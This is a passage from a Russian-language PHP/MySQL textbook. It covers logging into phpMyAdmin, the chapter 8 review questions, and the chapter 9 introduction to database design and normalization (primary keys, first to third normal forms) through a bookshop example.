

**Рис. 8.20.** Ввод параметров пользователя phpMyAdmin

Теперь нажмите кнопку Next (Далее), просмотрите показанную сводку и по готовности нажмите кнопку Deploy (Развернуть). Через несколько секунд вы увидите, что приложение было успешно развернуто, и с этого момента вы можете обратиться к phpMyAdmin путем ввода в сроку браузера следующего адpeca:

http://localhost/phpmyadmin

Это приведет к появлению диалогового окна, показанного на рис. 8.21, в котором перед тем, как нажать кнопку Log In (Зарегистрироваться), нужно будет ввести ваше имя пользователя и пароль.



Рис. 8.21. Регистрация в phpMyAdmin

В браузере должно появиться изображение, показанное на рис. 8.22, и теперь вместо командной строки MySQL можно будет воспользоваться средством phpMyAdmin.

# Использование phpMyAdmin

На левой панели главной страницы phpMyAdmin щелкните на раскрывающемся меню Databases (Базы данных) для выбора базы данных, с которой будете работать. Откроется база данных, и появятся ее таблицы.

Отсюда можно осуществлять все основные операции над базами данных, включая их создание, добавление таблиц, создание индексов и многое другое. Документация по работе с программой phpMyAdmin выложена по адресу https:// docs.phpmyadmin.net.



Рис. 8.22. Основной экран phpMyAdmin

Если вы прорабатывали вместе со мной все примеры этой главы, то я вас поздравляю с окончанием этого длинного путешествия. Мы прошли большой путь создания базы данных MySOL до отправки сложных запросов, сочетающих несколько таблиц, использующих логические операторы и усиленных различными спецификаторами MySOL.

В следующей главе мы приступим к изучению подходов к проектированию эффективных баз данных, освоим современные SOL-технологии, а также функции и транзакции MySOL.

## **Вопросы**

Bonpoc 8.1

Для чего нужна точка с запятой в запросах MySQL?

Bonpoc 8.2

Какие команды используются для просмотра доступных баз данных или таблип?

Bonpoc 8.3

Как на локальном хосте создается новый пользователь MySOL с именем newuser и паролем newpass, которому открыт доступ ко всему содержимому базы данных newdatabase?

Bonpoc 8.4

Как просмотреть структуру таблицы?

Bonpoc 8.5

Для чего нужен индекс в MySQL?

#### *Вопрос 8.6*

Какие преимущества дает индекс FULLTEXT?

*Вопрос 8.7*

Что такое стоповое слово?

*Вопрос 8.8*

Оба спецификатора, и SELECT DISTINCT, и GROUP BY, приводят к отображению только одной строки для каждого значения в столбце, даже если такое значение имеют несколько строк. Каково основное различие между SELECT DISTINCT и GROUP BY?

#### *Вопрос 8.9*

Как можно с помощью инструкции SELECT...WHERE вернуть только те строки, в которых в каком-нибудь месте столбца author таблицы classics, используемой в этой главе, содержится слово Langhorne?

#### *Вопрос 8.10*

Что должно быть определено в двух таблицах, чтобы появилась возможность их объединения?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 8».

# <span id="page-232-0"></span>**9 Освоение MySQL**

В главе 8 была заложена хорошая основа для работы с реляционными базами данных с использованием SQL. Были рассмотрены создание баз данных и включаемых в них таблиц, а также вставка, поиск, изменение и удаление данных.

Теперь, вооружившись этими знаниями, нужно изучить проектирование баз данных, работать с которыми можно максимально быстро и эффективно. Например, научиться принимать решения о том, какие данные в какие таблицы помещать. За годы существования баз данных были разработаны руководства, следуя которым, можно обеспечить эффективную работу с ними и возможность их масштабирования по мере наполнения все новыми и новыми данными.

# **Проектирование базы данных**

Перед тем как создавать базу данных, очень важно ее удачно спроектировать, в противном случае, скорее всего, придется возвращаться назад и изменять ее структуру, разбивая одни и объединяя другие таблицы и перемещая различные графы из таблицы в таблицу с целью достижения рациональных связей, которыми MySQL будет легче воспользоваться.

Для начала было бы неплохо сесть за стол с листом бумаги и карандашом и набросать подборку тех запросов, которые, на ваш взгляд, чаще всего будут нужны вам и вашим пользователям.

Для базы данных книжного интернет-магазина могут быть записаны следующие вопросы.

- Сколько авторов, книг и покупателей имеется в базе данных?
- Каким автором написана та или иная книга?
- Какие книги написаны тем или иным автором?
- Какая книга продается по самой высокой цене?
- Какая книга является лидером продаж?
- Какие книги не покупались в этом году?
- Какие книги приобретены тем или иным покупателем?
- Какие книги были приобретены вместе с какими-нибудь другими книгами?

Разумеется, к такой базе данных может быть сделано и множество других запросов, но даже эта подборка даст вам представление о том, как следует спланировать структуру таблиц.

Например, книги и номера ISBN должны быть, наверное, скомбинированы в одной таблице, поскольку они тесно взаимосвязаны (некоторые тонкости этого вопроса будут исследованы чуть позже). В отличие от этого книги и покупатели должны находиться в разных таблицах, поскольку они слабо взаимосвязаны. Покупатель может купить любую книгу и даже несколько экземпляров одной и той же книги, а книга может быть приобретена многими покупателями, и может не привлечь внимания еще большего количества потенциальных покупателей.

Когда планируется множество поисковых операций по каким-нибудь столбцам, зачастую их лучше всего поместить в общую таблицу. А когда какие-то элементы слабо связаны друг с другом, их лучше поместить в отдельные таблицы.

Если принять во внимание эти элементарные правила, то можно предположить, что для удовлетворения всех этих запросов нам понадобятся как минимум три таблины.

- O authors (авторы). Предполагается большое количество поисков по авторам, многие из которых сотрудничали при написании книг, а значит, будут показаны вместе. Оптимальных результатов поиска можно добиться, если о каждом авторе будет дана вся относящаяся к нему информация, следовательно, нам нужна таблица авторов  $-$  authors.
- O books (книги). Многие книги появляются в различных изданиях. Иногда у них разные издатели, а иногда разные книги имеют одно и то же название. Связи между книгами и авторами настолько сложны, что для книг нужна отдельная таблина.
- O customers (покупатели). Причина, по которой покупатели должны находиться в собственной таблице, еще более прозрачна - покупатели могут приобрести любую книгу любого автора.

## Первичные ключи: ключи к реляционным базам данных

Используя возможности реляционных баз данных, мы можем задавать всю информацию для каждых автора, книги и покупателя в одном и том же месте. Очевидно, что нас интересуют связи между ними, например, кто написал каждую книгу и кто ее приобрел, и мы можем сохранить эту информацию лишь за счет создания связей между тремя таблицами. Я покажу вам основные принципы, которые нетрудно будет усвоить на практике.

Секрет заключается в присвоении каждому автору уникального идентификатора. То же самое делается для каждой книги и каждого покупателя. Смысл всего этого был объяснен в предыдущей главе: нам нужен первичный ключ. Для книги имеет смысл использовать в этом качестве номер ISBN, хотя вам, может быть, придется столкнуться с несколькими одинаковыми книгами, имеющими разные номера ISBN. Авторам и покупателям можно просто назначить произвольные

ключи, имеющие свойство автоприращения — AUTO INCREMENT, что, судя по предыдущей главе, делается весьма просто.

Проще говоря, каждая таблица будет спроектирована вокруг какого-нибудь объекта, в котором, скорее всего, будет вестись интенсивный поиск, - в данном случае вокруг автора, книги или покупателя, и этот объект должен иметь первичный ключ. В качестве ключа не следует выбирать ничего, что могло бы иметь одинаковое значение для разных объектов. Ситуация с номером ISBN является тем самым редким случаем, когда сама издательская индустрия предоставила нам первичный ключ, который можно считать уникальным для каждого продукта. В большинстве случаев для этих целей следует создавать произвольный ключ, использующий свойство AUTO INCREMENT.

## Нормализация

Процесс распределения данных по таблицам и создания первичных ключей называется *нормализацией*. Основная цель нормализации — обеспечить, чтобы каждая порция информации появлялась в базе данных только один раз. Дублирование данных приводит к крайне неэффективной работе, поскольку неоправданно увеличивает объем базы данных и замедляет тем самым доступ к информации. Еще важнее то, что дубликаты создают большой риск обновления только одной строки продублированных данных, приводят к несогласованности в базе данных, являющейся потенциальным источником серьезных ошибок.

Если, к примеру, названия книг перечисляются и в таблице авторов, и в таблице книг и возникает необходимость исправить опечатку в названии, нужно будет вести поиск в обеих таблицах и вносить одинаковые изменения везде, где встречаются названия книг. Лучше хранить названия в одном месте, а в других местах использовать номер ISBN.

В процессе разбиения базы данных на несколько таблиц важно не зайти слишком далеко и не создать больше таблиц, чем требуется, что может также привести к неэффективности конструкции и замедлению доступа к данным.

К счастью, изобретатель реляционной модели Эдгар Кодд проанализировал понятие нормализации и разбил его на три отдельные схемы, названные первой, второй и третьей нормальными формами. Если вносить изменения в базу данных, последовательно удовлетворяющие каждой из этих форм, то будет обеспечена оптимальная сбалансированность базы данных, способствующая достижению быстрого доступа и использованию минимального объема оперативной и дисковой памяти.

Чтобы понять, как выполняется нормализация, начнем с весьма несуразной базы данных, представленной в табл. 9.1, в которой имеется одна таблица, содержащая все сведения об авторах, книгах и вымышленных покупателях. Ее можно рассматривать в качестве первой попытки создания таблицы, отслеживающей, кто из покупателей какие книги заказал. Неэффективность такой конструкции не вызывает сомнений, поскольку данные повсеместно дублируются (дубликаты в таблице выделены полужирным шрифтом), но это только лишь наша отправная точка.

| <b>Author 1</b><br>(Автор 1) | <b>Author 2</b><br>(Автор 2)            | <b>Title</b><br>(Ha-<br>звание) | <b>ISBN</b> | <b>Price</b><br>(Цена) | Cust.<br>name<br>(Имя<br>поку-<br>пателя) | Cust. address<br>(Адрес поку-<br>пателя)             | Purch.<br>date<br>(Дата<br>покупки) |
|------------------------------|-----------------------------------------|---------------------------------|-------------|------------------------|-------------------------------------------|------------------------------------------------------|-------------------------------------|
| David Sklar                  | Adam<br>Trachten-<br>berg               | PHP<br>Cookbook                 | 0596101015  | 44,99                  | Emma<br><b>Brown</b>                      | 1565 Rainbow<br>Road, Los<br>Angeles, CA<br>90014    | Mar $03$<br>2009                    |
| Danny<br>Goodman             |                                         | Dynamic<br><b>HTML</b>          | 0596527403  | 59,99                  | <b>Darren</b><br><b>Ryder</b>             | 4758 Emily<br>Drive,<br>Richmond,<br><b>VA 23219</b> | <b>Dec 19</b><br>2008               |
| Hugh E.<br>Williams          | David Lane                              | PHP and<br><b>MySQL</b>         | 0596005436  | 44,95                  | Earl B.<br><b>Thurston</b>                | 862 Gregory<br>Lane,<br>Frankfort, KY<br>40601       | Jun 22<br>2009                      |
| David Sklar                  | Adam<br>Trachten-<br>berg               | PHP<br>Cookbook                 | 0596101015  | 44,99                  | <b>Darren</b><br><b>Ryder</b>             | 4758 Emily<br>Drive,<br>Richmond,<br><b>VA 23219</b> | <b>Dec 19</b><br>2008               |
| Rasmus<br>Lerdorf            | Kevin<br>Tatroe<br>& Peter<br>MacIntyre | Program-<br>ming PHP            | 0596006815  | 39,99                  | David<br>Miller                           | 3647 Cedar<br>Lane,<br>Waltham, MA<br>02154          | Jan 16<br>2009                      |

**Таблица 9.1.** Крайне неэффективная конструкция таблицы базы данных

В следующих трех разделах мы проанализируем эту конструкцию базы данных, и вы увидите, как она может быть улучшена за счет удаления продублированных записей и разбиения одной таблицы на несколько более практичных таблиц, в каждой из которых будет храниться один тип данных.

## **Первая нормальная форма**

Чтобы база данных соответствовала первой нормальной форме, она должна выполнять три требования.

- В ней не должно быть повторяющихся столбцов, содержащих одни и те же типы данных.
- Все графы должны содержать только одно значение.
- Для уникальной идентификации каждой строки должен быть первичный ключ.

Рассматривая по порядку эти требования, вы заметите, что в столбцы Author 1 и Author 2 заложены повторяющиеся типы данных. Итак, у нас уже появилась та самая графа, которую следует поместить в отдельную таблицу, поскольку повторяющаяся графа Author противоречит правилу 1.

Второе несоответствие связано с тем, что для последней книги, Programming PHP, указаны три автора. Я считаю, что использование одного и того же столбца Author 2 для имен двух авторов — Kevin Tatroe и Peter MacIntyre — нарушает правило 2. Это еще одна причина перемещения всех сведений об авторах в отдельную таблицу.

А вот правило 3 здесь соблюдается, потому что первичный ключ в столбце ISBN уже создан.

В табл. 9.2 показаны результаты перемещения столбцов авторов из табл. 9.1. Теперь здесь уже меньше беспорядка, хотя все еще остаются дубликаты, выделенные полужирным шрифтом.





Новая таблица Authors, приведенная в табл. 9.3, проста по структуре и имеет довольно небольшой размер. В ней просто перечисляются номера ISBN, принадлежащие книге с тем или иным названием, рядом с которыми размещается автор. Если у книги более одного автора, соавторы получают собственную строку. Поначалу эта таблица может показаться несуразной, потому что по ней нельзя понять сразу, кто из авторов какую книгу написал. Но не стоит переживать: MySQL может быстро проинформировать вас об этом. Для этого следует лишь сообщить, для какой именно книги нужна такая информация, и MySQL воспользуется ее ISBN для поиска в таблице авторов, что займет какие-то миллисекунды.

| <b>ISBN</b> | Author (ABTOP)    |
|-------------|-------------------|
| 0596101015  | David Sklar       |
| 0596101015  | Adam Trachtenberg |
| 0596527403  | Danny Goodman     |
| 0596005436  | Hugh E Williams   |
| 0596005436  | David Lane        |
| 0596006815  | Rasmus Lerdorf    |
| 0596006815  | Kevin Tatroe      |
| 0596006815  | Peter MacIntyre   |

**Таблица 9.3.** Новая таблица Authors

Как было отмечено ранее, ISBN будет служить в качестве первичного ключа для таблицы книг — Books, когда дело дойдет до ее создания. Я упомянул об этом, чтобы подчеркнуть, что ISBN тем не менее не является первичным ключом для таблицы Authors. При практической разработке для таблицы Authors также нужно создать первичный ключ, обеспечивающий его уникальную идентификацию.

Поэтому для таблицы Authors графа ISBN является простой графой, для которой в целях ускорения поиска может быть, наверное, создан ключ, но этот ключ будет уже не первичным. Фактически в этой таблице он и не может быть первичным, поскольку не обладает уникальностью: один и тот же номер ISBN появляется по нескольку раз в тех случаях, когда над одной книгой работали несколько авторов.

Поскольку мы будем использовать такой ключ для связи авторов с книгами в другой таблице, эта графа называется внешним ключом.



Ключи (которые также называются индексами) имеют в MySQL несколько предназначений. Основной целью создания ключа является ускорение поиска. В главе 8 были показаны примеры, в которых ключи использовались в условиях WHERE для осуществления поиска. Но ключ можно применять и для уникальной идентификации элемента. Таким образом, уникальный ключ часто задействуется в качестве первичного ключа в одной таблице и в качестве внешнего ключа для связи строк этой таблицы со строками другой.

## Вторая нормальная форма

Первая нормальная форма позволяет разобраться с продублированными данными (или избыточностью) в нескольких столбцах. Вторая нормальная форма имеет отношение только к решению проблемы избыточности в нескольких строках. Чтобы привести базу данных ко второй нормальной форме, ваши таблицы должны уже иметь первую нормальную форму.

Как только это будет сделано, для определения столбцов, данные в которых повторяются в разных местах, и последующего их перемещения в собственные таблицы применяется вторая нормальная форма.

Давайте еще раз посмотрим на табл. 9.2. Видите, Darren Ryder приобрел две книги, и поэтому его данные продублированы. Это говорит о том, что графы, имеющие отношение к покупателю (Customer name и Customer address), следует переместить в их собственные таблицы. В табл. 9.4 показан результат удаления двух столбцов, касающихся покупателя, из табл. 9.2.





Таким образом, в табл. 9.4 остались только графы номера ISBN, названия (Title) и цены (Price) для четырех уникальных книг, поэтому теперь это эффективная в использовании и независимая таблица, удовлетворяющая требованиям как первой, так и второй нормальной формы. Попутно мы справились с сокращением информации до уровня тех данных, которые имеют непосредственное отношение к книгам с определенными названиями. Эта таблица может также включать год издания, количество страниц, количество переизданий и т. д., поскольку все эти данные имеют тесную связь друг с другом. Единственное правило гласит: сюда нельзя помещать графы, которые могут содержать несколько значений для одной книги, поскольку тогда нам придется указывать одну и ту же книгу в нескольких строках, нарушая таким образом правила второй нормальной формы. К примеру, к нарушениям на этом этапе нормализации может привести восстановление столбца авторов.

Но изучая извлеченные графы, относящиеся к покупателям, которые теперь показаны в табл. 9.5, можно заметить, что эта таблица все же требует дополнительной нормализации, поскольку сведения о покупателе Darren Ryder по-прежнему продублированы. Следует также признать, что правило 2 первой нормальной формы (все графы должны содержать только одно значение) здесь не соблюдается, поскольку адресные данные нужно разбить на отдельные графы для адреса — Address, города — City, штата — State и почтового индекса — Zip.



#### Таблица 9.5. Сведения о покупателях из табл. 9.2

Нужно продолжить разбиение этой таблицы, чтобы обеспечить однократный ввод каждого из сведений, касающихся покупателя. Поскольку ISBN не относится к таким сведениям и не может использоваться в качестве первичного ключа для идентификации покупателей (или авторов), должен быть создан новый ключ.

В табл. 9.6 показан результат нормализации таблицы Customers в соответствии с правилами первой и второй нормальных форм. Теперь у каждого покупателя есть уникальный номер покупателя, который называется CustNo, применяется в качестве первичного ключа и который, скорее всего, был создан с использованием свойства автоприращения - AUTO INCREMENT. Все составляющие адресов были также распределены по разным столбцам, для того чтобы упростить их поиск и обновление.

| <b>CustNo</b><br>(Номер<br>покупателя) | Name (Имя)                 | <b>Address</b><br>(Адрес)  | City (Город) | State (Штат) | <b>Zip</b><br>(Почтовый<br>индекс) |
|----------------------------------------|----------------------------|----------------------------|--------------|--------------|------------------------------------|
|                                        | Emma Brown                 | 1565 Rainbow<br>Road       | Los Angeles  | CA           | 90014                              |
| 2                                      | Darren Ryder               | 4758 Emily<br><b>Drive</b> | Richmond     | VA           | 23219                              |
| 3                                      | Earl B.<br><b>Thurston</b> | 862 Gregory<br>Lane        | Frankfort    | KY           | 40601                              |
| 4                                      | David Miller               | 3647 Cedar<br>Lane         | Waltham      | MA           | 02154                              |

**Таблица 9.6.** Новая таблица Customers

В то же время для нормализации табл. 9.6 необходимо было удалить информацию о покупках, поскольку в противном случае в ней встречались бы одни и те же сведения о покупателе для каждой купленной им книги. Вместо этого данные о покупках теперь помещены в новую таблицу Purchases (табл. 9.7).

| <b>CustNo</b><br>(Номер покупателя) | <b>ISBN</b> | Date (Дата) |
|-------------------------------------|-------------|-------------|
|                                     | 0596101015  | Mar 03 2009 |
|                                     | 0596527403  | Dec 19 2008 |
|                                     | 0596101015  | Dec 19 2008 |
|                                     | 0596005436  | Jun 22 2009 |
| 4                                   | 0596006815  | Jan 16 2009 |

**Таблица 9.7.** Новая таблица Purchases

Здесь в качестве ключа, связывающего вместе таблицы Customers и Purchases, опять используется графа CustNo из табл. 9.6. Поскольку здесь повторно появляется графа ISBN, эта таблица может быть связана также либо с таблицей Authors, либо с таблицей Titles.

Графа CustNo может быть полезна в качестве ключа (но только не первичного) в таблице Purchases: один и тот же покупатель может приобрести несколько книг (и даже несколько экземпляров одной и той же книги), поэтому графа CustNo не может служить первичным ключом. Фактически у таблицы Purchases вообще нет первичного ключа. И это вполне нормально, поскольку потребностей в отслеживании уникальных покупок не предвидится. Если один покупатель приобретет два экземпляра одной и той же книги, то придется смириться с двумя строками, содержащими одну и ту же информацию. Для упрощения поиска можно определить в качестве ключей, только не первичных, обе графы, CustNo и ISBN.



Теперь у нас четыре таблицы, на одну больше, чем те три, которые потребовались бы согласно нашим первоначальным прикидкам. Мы пришли к этому решению в процессе нормализации, методически следуя правилам первой и второй нормальных форм, которые однозначно позволили выявить необходимость существования дополнительной четвертой таблицы под названием Purchases (Покупки).

У нас есть следующие таблицы: Authors (см. табл. 9.3), Titles (см. табл. 9.4), Customers (см. табл. 9.6) и Purchases (см. табл. 9.7). Каждая из них может быть связана с любой другой с помощью либо ключа CustNo, либо ключа ISBN.

Например, чтобы посмотреть, какие книги приобрел Darren Ryder, их можно поискать через табл. 9.6, Customers, где мы увидим, что CustNo этого покупателя 2. Теперь, имея этот номер, можно перейти к табл. 9.7, Purchases, найти там графу ISBN и увидеть, что он приобрел книги с номерами 0596527403 и 0596101015 19 декабря 2008 года. Подобные поиски кажутся утомительными для человека, но не составляют ни малейшего труда для MySOL.

Определить названия этих книг можно, обратившись затем к табл. 9.4, Titles, и увидев, что это книги Dynamic HTML и PHP Cookbook. Если нужно узнать авторов этих книг, следует воспользоваться номерами ISBN, которые теперь требуется найти в табл. 9.3, Authors. Станет понятно, что книгу с номером ISBN 0596527403, Dynamic HTML, написал Danny Goodman, а авторы книги с номером ISBN 0596101015, PHP Cookbook — David Sklar u Adam Trachtenberg.

## Третья нормальная форма

После приведения в соответствие первой и второй нормальным формам база данных приобрела подходящий вид, и в дальнейшем вам, возможно, уже не придется что-либо в ней изменять. Но если применить к базе данных более суровые требования, то можно довести ее до соответствия правилам третьей нормальной формы, которые требуют, чтобы данные, не имеющие непосредственной зависимости от первичного ключа, но имеющие зависимость от другого значения в таблице, были также перемещены в отдельные таблицы в соответствии с тем, к чему они имеют отношение.

Например, касательно табл. 9.6, Customers, можно утверждать, что ключи State, City и Zip code не имеют прямого отношения к каждому покупателю, поскольку эти же составляющие будут присутствовать в адресах многих других людей. Но они напрямую связаны друг с другом тем, что улица в адресе — Address относится к го- $\text{po}$ ду — City, а город относится к штату — State.

Поэтому, чтобы соблюсти правила третьей нормальной формы для табл. 9.6, ее нужно разбить на табл. 9.8-9.11.

| <b>CustNo</b><br>(Номер покупателя) | <b>Name (Имя)</b> | <b>Address (Адрес)</b> | Zip<br>(Почтовый индекс) |
|-------------------------------------|-------------------|------------------------|--------------------------|
|                                     | Emma Brown        | 1565 Rainbow Road      | 90014                    |
| 2                                   | Darren Ryder      | 4758 Emily Drive       | 23219                    |
| 3                                   | Earl B. Thurston  | 862 Gregory Lane       | 40601                    |
| $\overline{4}$                      | David Miller      | 3647 Cedar Lane        | 02154                    |

Таблица 9.8. Таблица Customers, соответствующая правилам третьей нормальной формы



**Таблица 9.9.** Таблица Zip codes, соответствующая правилам третьей нормальной формы

**Таблица 9.10.** Таблица Cities, соответствующая правилам третьей нормальной формы



**Таблица 9.11.** Таблица States, соответствующая правилам третьей нормальной формы



Ну и как пользоваться этим набором из четырех таблиц вместо одной табл. 9.6? В табл. 9.8 нужно найти zip-код, затем в табл. 9.9 — соответствующий ему город. Располагая этой информацией, в табл. 9.10 можно найти название города, а затем — идентификатор штата — StateID, который можно использовать в табл. 9.11 для поиска его названия.

Хотя подобное подстраивание под третью нормальную форму может показаться излишним, у него могут быть и свои преимущества. Например, взгляните на табл. 9.11, в которую удалось включить как название, так и двухбуквенную аббревиатуру штата. Сюда же при желании можно также включить данные о количестве жителей и другие демографические сведения.



Таблица 9.10 может также содержать более локализованную демографическую информацию, которая может оказаться полезной вам и (или) вашим покупателям. Разбивая эти данные на части, вы можете упростить обслуживание своей базы данных в будущем, когда потребуется добавить к таблицам дополнительные графы.

Решение о том, к чему именно следует применить правило третьей нормальной формы, может оказаться непростым. Оценка должна основываться на том, какие дополнительные данные могут понадобиться со временем. Если вы абсолютно уверены в том, что ничего, кроме имени и адреса покупателя, не понадобится, то, наверное, без этой заключительной стадии нормализации можно будет обойтись.

